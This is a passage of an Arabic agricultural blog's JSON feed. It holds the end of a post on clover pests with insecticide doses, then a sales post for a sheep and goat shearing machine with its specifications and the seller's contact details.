عن الحقل.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 dir=\"rtl\"\u003E\n\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالحشرات\u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan dir=\"ltr\" style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأهم الحشرات التي تصيب البرسيم هي دودة ورق القطن و في حالة الإصابات الشديدة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eخاصة البرسيم المبكر في شهر أكتوبر قد يؤدى الأمر لاعادة الزراعة. و تقاوم دودة ورق\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالقطن في البرسيم حديث الإنبات باستخدام لانيت 90\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E % S P \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبمعدل 300 جم\/فدان مع 200\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eلتر ماء بالرشاشة أو 400 لتر ماء بالموتور أو ايكوتيك بيو 10\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E % W P \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبمعدل 300\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eجم\/فدان أو دايبل 2 اكس 4, 6\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E % WP \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبمعدل 200 جم\/فدان\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالمصدر : \u003Ca href=\"http:\/\/goo.gl\/eXtpLH\" target=\"_blank\"\u003Ehttp:\/\/goo.gl\/eXtpLH \u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8317130696750221954\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8317130696750221954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8317130696750221954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post.html","title":"زراعة البرسيم"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gN0Us5oibd8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-5101977001495423403"},"published":{"$t":"2015-09-05T03:11:00.000-07:00"},"updated":{"$t":"2016-07-13T19:25:01.932-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أغنام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ابل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حلال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صنف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صوف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عارضى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عنز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عوارض"},{"scheme":"http://www.blogger.com/atom/ns#","term":"غنم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فحول"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فواخر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماعز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مزاين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"معزى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواشى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نوادر"}],"title":{"type":"text","$t":"ماكينة جز صوف و وبر الأغنام و الماعز و جميع أنواع الحلال و المواشى"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eتابعنا على الانستقرام\u003Cbr \/\u003E\u003Ca href=\"https:\/\/instagram.com\/alsonbola\" target=\"_blank\"\u003Ehttps:\/\/instagram.com\/alsonbola\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eجوال (واتساب)(تليجرام)(فايبر) : 00201008069377\u003Cbr \/\u003Eأو البريد الالكترونى : \u003Ca href=\"mailto:AL-SONBOLA@HOTMAIL.COM\"\u003EAL-SONBOLA@HOTMAIL.COM\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgAFzBoF7OeLFyQIDcWQOR8Y9tX9hWX6hcHyLpNXBIAQ0Vr8AMzc6xqTha76GBbRQ8O6lxuY9RnS3WQxk0ZpKKNLd2dhpdX3QYGBP3UQmAUpRwWM_GpSA_QNKUWjCbpgwe4JvSDdkwn_f\/s1600\/02+%25D9%2582%25D8%25B5+%25D8%25B5%25D9%2588%25D9%2581+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25BA%25D9%2586%25D8%25A7%25D9%2585.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgAFzBoF7OeLFyQIDcWQOR8Y9tX9hWX6hcHyLpNXBIAQ0Vr8AMzc6xqTha76GBbRQ8O6lxuY9RnS3WQxk0ZpKKNLd2dhpdX3QYGBP3UQmAUpRwWM_GpSA_QNKUWjCbpgwe4JvSDdkwn_f\/s640\/02+%25D9%2582%25D8%25B5+%25D8%25B5%25D9%2588%25D9%2581+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25BA%25D9%2586%25D8%25A7%25D9%2585.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/R6jS_jAqIq4\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/R6jS_jAqIq4?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/MwRXQXwmKFE\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/MwRXQXwmKFE?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eألآن .. ماكينة قص صوف و وبر الماعز و الابل و الأغنام و جميع أنواع الحلال ...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمصممة تصميم مهنى عالى الجودة لتتحمل أصعب الظروف و المناسبات ...\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتتميز بماطور قوى يمكنه التخلل إلى الصوف و الوبر الكثيف و المتشابك .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eقليلة الاهتزاز و لا تسبب الضوضاء .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرأس الماكينة من الألمونيوم الصلب .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتتميز بقاعدة دائرية و صلبة لتسهل عملية القص .\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: yellow; font-size: x-large;\"\u003E\u003Cspan style=\"background-color: blue;\"\u003E\u003Cb\u003Eالشحن متوفر للسعودية و جميع دول الخليج و العالم العربي\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eمواصفات الماكينة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eتعمل بالكهرباء على 220 فولت\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eقوة الماطور 350 واط\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eشنطة خاصة بالماكينة والعدة الخاصة بها\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eتحتوى على فرشاة تنظيف\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eتحتوى على الزيت الخاص بها\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eالصناعة : صينى درجة أولى (جودة ممتازة)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YOu9Lp2_HoWQwyRm1L_CK2BV-hmvOI1y8SpN2zD8J8AGpAQl7Wl1-7iJ9zlT3qowbRAXT1sEatuEnyG7Khxp2hOwM52Qjfxb5Nb_-lW3_cmpPuYXzudlIhs4jqbTqcowXocON6sYibap\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A3%25D9%25A4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YOu9Lp2_HoWQwyRm1L_CK2BV-hmvOI1y8SpN2zD8J8AGpAQl7Wl1-7iJ9zlT3qowbRAXT1sEatuEnyG7Khxp2hOwM52Qjfxb5Nb_-lW3_cmpPuYXzudlIhs4jqbTqcowXocON6sYibap\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A3%25D9%25A4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd3gkUIbzIsoenIXE27vd0G6z0yQaMxwXIot8TFgMiBi_RdcqSbjRjJTMIY4wB2osluXd6fq-v-r2iJXfk4ETCatn6_akngzmFWjIwPIVsIljT953LgeFt3XXUwiOHHzV_hyphenhyphenEO8YIb6hXZ\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A5%25D9%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd3gkUIbzIsoenIXE27vd0G6z0yQaMxwXIot8TFgMiBi_RdcqSbjRjJTMIY4wB2osluXd6fq-v-r2iJXfk4ETCatn6_akngzmFWjIwPIVsIljT953LgeFt3XXUwiOHHzV_hyphenhyphenEO8YIb6hXZ\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A6%25D9%25A5%25D9%25A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzHyaoyrI8y28hfDjGrzychICqqepLb8CHITBL6ZDWg7t4c86IM2Mrj7EnmC97s4cXfNPaw4BAZ3JQ_3taVIIqLJEa3b61jK8uGdbGU2hX-m0rT08MrOmZPKdZJC7zzR9VFqK8PYZBj_f\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A7%25D9%25A1%25D9%25A3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzHyaoyrI8y28hfDjGrzychICqqepLb8CHITBL6ZDWg7t4c86IM2Mrj7EnmC97s4cXfNPaw4BAZ3JQ_3taVIIqLJEa3b61jK8uGdbGU2hX-m0rT08MrOmZPKdZJC7zzR9VFqK8PYZBj_f\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A7%25D9%25A1%25D9%25A3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN37nbCQxQlkN9uMZSRpgU9t-yQQ3pCfiMKAg-sx230PvduGFvwBtBYTtAD9rseYJbvR4d5Egc5BUraDJQGbWkcPJ4EpE-NRORzh0BbrDpV2rDkjBzWswpTJjCq-at0W-zV_xsdRgLrTB8\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A8%25D9%25A1%25D9%25A3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN37nbCQxQlkN9uMZSRpgU9t-yQQ3pCfiMKAg-sx230PvduGFvwBtBYTtAD9rseYJbvR4d5Egc5BUraDJQGbWkcPJ4EpE-NRORzh0BbrDpV2rDkjBzWswpTJjCq-at0W-zV_xsdRgLrTB8\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A8%25D9%25A1%25D9%25A3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAptcfBpoGXd8wQTtyjCS8B0h5Z1R2itlWYJqKfHnddtnt2Pwl3OlP9sY76pswc_uohqk_Wq0RGevF0eumRgWjLirc5WNwt5BHaPaMAmbGcSm10exbis6hf5gF20j7m5cO-QPN_tEhqAyd\/s1600\/01+%25D8%25AC%25D8%25B2+%25D8%25B5%25D9%2588%25D9%2581.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAptcfBpoGXd8wQTtyjCS8B0h5Z1R2itlWYJqKfHnddtnt2Pwl3OlP9sY76pswc_uohqk_Wq0RGevF0eumRgWjLirc5WNwt5BHaPaMAmbGcSm10exbis6hf5gF20j7m5cO-QPN_tEhqAyd\/s640\/01+%25D8%25AC%25D8%25B2+%25D8%25B5%25D9%2588%25D9%2581.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJxEFr3GRZYjY4ncQXU4BHt1ylUgYQk-ya7idb15Vw2lWG9Xo0H38K9VAkU6-jFiTwAnC18pXk9WUMLWCXz4EFTDEC5mgF6RzgMoJiGwWnhbJLv8qQ2LIyMjcq0bWpO0GrZX4guC7ic68w\/s1600\/03+%25D9%2582%25D8%25B5+%25D9%2588%25D8%25A8%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25B9%25D8%25B2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJxEFr3GRZYjY4ncQXU4BHt1ylUgYQk-ya7idb15Vw2lWG9Xo0H38K9VAkU6-jFiTwAnC18pXk9WUMLWCXz4EFTDEC5mgF6RzgMoJiGwWnhbJLv8qQ2LIyMjcq0bWpO0GrZX4guC7ic68w\/s640\/03+%25D9%2582%25D8%25B5+%25D9%2588%25D8%25A8%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25B9%25D8%25B2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAtgCDr6OcQV9-wvd7ZrDYWmukK_R_Gwke_e5ldAqZXWuzmu-yAbNUE6FCdYwnEKdnt664jNuSaAP6cFtMUulYwwnL-tvxT6P02PVMRflhUI2lkKuqeLuy23Bc98M4h2W4XelpwL7UjrYS\/s1600\/04+%25D8%25AC%25D8%25B2+%25D9%2588%25D8%25A8%25D8%25B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAtgCDr6OcQV9-wvd7ZrDYWmukK_R_Gwke_e5ldAqZXWuzmu-yAbNUE6FCdYwnEKdnt664jNuSaAP6cFtMUulYwwnL-tvxT6P02PVMRflhUI2lkKuqeLuy23Bc98M4h2W4XelpwL7UjrYS\/s640\/04+%25D8%25AC%25D8%25B2+%25D9%2588%25D8%25A8%25D8%25B1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eجوال (واتساب)(تليجرام)(فايبر) : 00201008069377\u003Cbr \/\u003Eأو البريد الالكترونى : \u003Ca href=\"mailto:AL-SONBOLA@HOTMAIL.COM\"\u003EAL-SONBOLA@HOTMAIL.COM\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdwK1JDYHdGpmQriT0afk3xZ4u3c-hkSf6J75Kpo3Rd6NdMXS53sv8IJf7Zwm4x9f4cCrr5oxCemvshWN5vD9TgeH0yGwa_Ef_RiOhwCFHhgp-uonZkpPklplSMY4UkroSlzwArs2ccD9N\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdwK1JDYHdGpmQriT0afk3xZ4u3c-hkSf6J75Kpo3Rd6NdMXS53sv8IJf7Zwm4x9f4cCrr5oxCemvshWN5vD9TgeH0yGwa_Ef_RiOhwCFHhgp-uonZkpPklplSMY4UkroSlzwArs2ccD9N\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" 